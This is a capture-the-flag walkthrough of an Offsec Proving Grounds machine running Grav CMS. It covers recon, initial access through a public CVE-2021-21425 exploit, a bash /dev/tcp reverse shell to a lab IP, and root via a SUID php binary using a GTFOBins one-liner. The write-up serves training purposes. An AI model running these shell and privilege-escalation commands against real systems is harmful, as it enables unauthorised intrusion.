Offsec Rating: Easy - Community Rating: Intermediate
I'd agree with the Offsec rating on this one. I decided to complete this box as part of my ongoing quest to hack one machine a day. It's a new habit but I am hoping that completing writeups will keep me honest.
Soon, I am planning to move to Youtube with videos covering PG/HTB machines and writing/analyzing malware now that I've started working on MalDev Academy.
Stay posted!
Recon
As usual, I just ran a quick nmap scan using the following flags:
sudo nmap -T4 -sV -p- 192.168.214.12
# -T4 is the timing flag, controls how aggresive nmap will be in scanning
# -sV is the service version scan flag
# -p- is the flag that indicated I am scanning all ports

Not much to go on, I don't have any ssh keys yet and the web service is running on a normal port. Opening up the machine in the browser, I find a badly configured web server and a link to a folder named grav-admin.

Clicking through to that page shows us that this CMS has just been installed and is running default themes. I checked the page's source code but did not see any indication of a version number. Given that this is the only lead I had found at this point I decided to use Google and see what's available.
Initial Access
My Google search quickly revealed that this CMS is impacted by CVE-2021-21425 and there is a publically available exploit for it.
https://github.com/CsEnox/CVE-2021-21425
The exploit requires you to provide the link to the base directory of the CMS and the command that you want to execute on the target.
So, first prep your listener:
Naturally, we want a reverse shell so that's the command we are going to have the victim run.

I generated the reverse shell string with Revshells.
/bin/bash -i >& /dev/tcp/192.168.45.171/1337 0>&1
Privilege Escalation
Once you've got access to the machine, escalating privileges is simple. Today I went with the shotgun approach to post-exploitation recon by transferring linpeas.sh onto the host with a Python web server. This is very noisy to a defender.

I picked the tmp directory I found inside the grav-admin as I had permission to create files here.

Omitting a long mess of linpeas output, here's the juicy SUID bit!

After seeing this, we are seconds away from root. GTFObins is a wonderful resource that makes exploiting SUID misconfigurations extremely simple.
Here's what GTFOBins has on exploiting a SUID bit set on PHP:

So all we have to do is run the last command and then modify it for our environment. Specifically, we need to call the PHP version discovered in our linpeas scan, in the directory it is in.
Loot from Root
www-data@gravity:/usr/bin$ ./php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"

Don't forget that you can't just type in my proof key, they are dynamically generated when the VM is started. I hope this was a useful walkthrough and answered your questions about the machine. More to follow!


